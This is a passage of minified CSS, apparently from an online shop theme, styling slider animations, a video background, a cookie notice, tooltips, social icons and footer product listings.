0);opacity:0}#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:36%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.slide-text-2{width:34%}.slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:10%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:10%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:28%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-3{width:40%}.slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:55%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.slide-text-4{width:34%}.slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 0);opacity:0}.slide-text-5{width:34%}.slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:42%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:-3%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:0;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:12%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:23%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:22%;left:80%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-6{width:34%}.slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-6{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:19%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:5%;left:32%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:28%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:6%;left:46%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:46%;filter:alpha(opacity = 0);opacity:0}#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide6 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}.slide-text-7{width:34%}.slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:61%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-7{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:33%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:30%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 100);opacity:1}#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:51%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:48%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-5%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:-5%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:-18%;filter:alpha(opacity = 0);opacity:0}#slide7 .slideImg3{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:15%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:15%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide7 .slideImg3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:1%;filter:alpha(opacity = 0);opacity:0}.slide-text-8{width:%}.slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-in .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}.animate-out .slide-text-8{-webkit-transition-duration:s;-moz-transition-duration:s;-ms-transition-duration:s;-o-transition-duration:s;transition-duration:s;-webkit-transform:rotate(deg);-moz-transform:rotate(deg);-ms-transform:rotate(deg);-o-transform:rotate(deg);transform:rotate(deg);top:%;left:%;filter:alpha(opacity = 0);opacity:}#pk_videobg{position:relative;overflow:hidden;height:750px}#pk_videobg .page_width{z-index:9;position:relative;padding-top:90px}#videobgWrapper{position:absolute;top:0;left:0;padding-bottom:56.25%;padding-top:25px;height:0;width:100%}#videobgWrapper video{width:100%;height:auto}#pk_videobg iframe{position:absolute;top:0;left:0;width:100%;height:100%}#videobg{height:400px;width:100%}.videobg-indent{width:60%;margin:0 auto;text-align:center}#pk_videobg h4{font-size:32px;line-height:32px;padding-bottom:15px;text-transform:uppercase;text-align:center}#pk_videobg h6{font-size:36px;line-height:56px;text-align:center;text-transform:uppercase;color:#fff;padding:0 0 20px}.videobg_text{font:normal 16px/22px Verdana;text-align:center;color:#fff;margin-bottom:25px}#videobgWrapper.localtrue{top:0 !important;padding-top:0}@media (max-width:727px){#pk_videobg{height:360px}#index #pk_videobg h6{font-size:16px}#index #pk_videobg .button,#index #pk_videobg .videobg_text{margin-bottom:10px}#index #pk_videobg .page_width{width:100%}}@media (max-width:480px){#pk_videobg{height:235px}#index #pk_videobg .page_width,#pk_videobg .videobg-indent{width:100%}}#cookieInfo{border-top:1px solid #ddd;line-height:22px;z-index:99999999}.content_only #cookieInfo{display:none !important}.accept_cookies.button{line-height:22px !important;height:22px !important}.preset4 .accept_cookies.button{line-height:20px !important;height:22px !important}#aToolTip{position:absolute;display:none;z-index:50000}.background--light{color:#434343}.background--dark{color:#ddd}#aToolTip .aToolTipContent{position:relative;margin:0;padding:0}body .defaultTheme{background:#222;color:#fff !important;margin:0;padding:6px 12px;box-shadow:2px 2px 5px #111}body .defaultTheme p{color:#fff}.defaultTheme #aToolTipCloseBtn{display:block;height:18px;width:18px;text-indent:-9999px;outline:none;position:absolute;top:-20px;right:-30px;margin:2px;padding:4px}#scrollTop{width:40px;height:40px;z-index:99999;position:fixed;bottom:50px;right:50px;cursor:pointer;display:none;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}#scrollTop a{display:block;width:40px;height:40px;color:#fff}#scrollTop a .svgic{width:40px;height:40px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}#identifier a.button{display:inline-block;background:#212223;text-transform:uppercase;color:#FFF;margin-top:20px}#identifier a.button:hover{background:#fdc931}#navigation ul{list-style:none}#navigation ul li{float:left;position:relative}#navigation ul li a{display:block;height:53px;width:56px;background-color:#1e1f20;background-repeat:no-repeat;background-position:50% 50%;outline:none}#navigation ul li a:hover,#navigation ul li.selected a{background-color:#fdc931}#socialnetworks li{margin:0 5px 10px 0;padding:0;width:40px;height:40px;border:none}#socialnetworks li a{display:block;width:100%;height:100%;text-align:center;position:relative}body #socialnetworks li.facebook a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.twitter a:hover{background-color:#1aa9e1;border-color:#1aa9e1}body #socialnetworks li.gplus a:hover{background-color:#dd4b39;border-color:#dd4b39}body #socialnetworks li.youtube a:hover{background-color:#c3191e;border-color:#c3191e}body #socialnetworks li.flickr a:hover{background-color:#3b5a9a;border-color:#3b5a9a}body #socialnetworks li.instagram a:hover{background-color:#7c4a3a;border-color:#7c4a3a}body #socialnetworks li.pinterest a:hover{background-color:#cc2127;border-color:#cc2127}body #socialnetworks li.linkedin a:hover{background-color:#0073b2;border-color:#0073b2}#socialnetworks li a .svgic{width:20px;height:20px;top:50%;position:absolute;left:50%;margin:-10px 0 0 -10px}#payment-icons{margin-bottom:15px;overflow:hidden}#payment-icons li{padding:0;float:left;margin-right:10px}#cookieInfo .indent{width:80%;margin:0 auto;text-align:center}.no-touch .load-animate{opacity:0}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}.footer_top_col{display:inline-block;vertical-align:top;width:30%;margin-left:4.5%}.footer_top_col:first-child{margin-left:0}.footer-products > li > a{display:block;float:left;margin-right:20px}.footer-products > li h5{font-weight:normal;font-size:16px;line-height:24px}#footer .footer-products .product-name{color:#666;display:block}#footer .footer-products .product-name:hover{text-decoration:none}.footer-products .info-section,.footer-products > li{overflow:hidden}#footer .footer-products > li{padding:12px 0}.footer-products .price-box .price{font-size:22px}.footer-top-content{margin-bottom:50px;padding:60px 0;margin-top:-50px;background:#f1f1f1}body #white_bg .footer-top 